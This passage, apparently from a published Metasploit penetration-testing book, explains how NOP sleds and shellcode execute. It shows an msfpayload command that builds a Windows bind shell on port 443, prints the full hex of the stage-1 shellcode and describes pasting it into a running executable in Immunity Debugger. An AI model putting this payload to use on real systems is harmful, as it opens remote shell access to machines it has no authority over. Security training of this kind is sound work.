chapters, a bind shell simply listens on a port on a target machine to which we can connect.
root@bt:/opt/framework3/msf3# msfpayload windows/shell/bind_tcp LPORT=443 C
When these commands are executed, “stage 1” and “stage 2” shellcodes are created in the output. We are concerned only with the stage 1 shellcode, because Metasploit will handle sending the second stage for us when we connect to it. Copy and paste the shellcode from stage 1 into a text editor of your choice. You’ll need to do some minor editing before proceeding.
Now that you have your basic shellcode, add as many NOPs as you want to the beginning of it (such as \x90\x90\x90\x90\x90). Then remove all \x occurrences so it looks similar to the following:
909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090f
ce8890000006089e531d2648b52308b520c8b52148b72280fb74a2631ff31c0ac3c617c022c20c1cf0d01c7e2f0
52578b52108b423c01d08b407885c0744a01d0508b48188b582001d3e33c498b348b01d631ff31c0acc1cf0d01c
738e075f4037df83b7d2475e2588b582401d3668b0c4b8b581c01d38b048b01d0894424245b5b61595a51ffe058
5f5a8b12eb865d6833320000687773325f54684c772607ffd5b89001000029c454506829806b00ffd5505050504
050405068ea0fdfe0ffd59731db5368020001bb89e66a10565768c2db3767ffd5535768b7e938ffffd553535768
74ec3be1ffd5579768756e4d61ffd56a006a0456576802d9c85fffd58b366a406800100000566a006858a453e5f
fd593536a005653576802d9c85fffd501c329c685f675ecc3
All this is necessary because you need to use a particular format so that Immunity Debugger will accept your copy-and-paste of assembly instructions. Now you have a bind shell with some NOPs in front of it for testing. Next, open up any executable—let’s use iexplore.exe for this example. Open Immunity Debugger, choose File ▸ Open, and point to an executable. You should see a number of assembly instructions in the main window (the largest one). Left-click the first instruction on the screen, and hold down shift while left-clicking to highlight about 300 instructions below it.
Copy the shellcode to the clipboard, and right-click in the Immunity Debugger window and choose Binary ▸ Binary paste. This will paste the assembly instructions from the example into the Immunity Debugger window. (Remember that we are doing this to identify how NOPs work and how assembly instructions are executed.)
You can see in Figure 8-1 that a number of NOPs are inserted; if you were to scroll down, you would see your shellcode.
When we first exported our shellcode in a bind_tcp format, the last instruction through stage 1 ended with ecc3. Locate the last set of memory instructions we added ending in ecc3.
Right after the ecc3, press F2 to create a breakpoint. When you add a breakpoint, once execution flow encounters it, program execution will pause and will not continue. This is important here, because the code still has a lot of the old remnants of the application we opened, and continuing would cause the application to crash, because we already inserted our own code into it. We want to stop and investigate what happened before the application crashes.
Exploitation Using Client-Side Attacks 113 Metasploit: The Penetration Tester's Guide
© 2011 by David Kennedy, Jim O'Gorman, Devon Kearns, and Mati Aharoni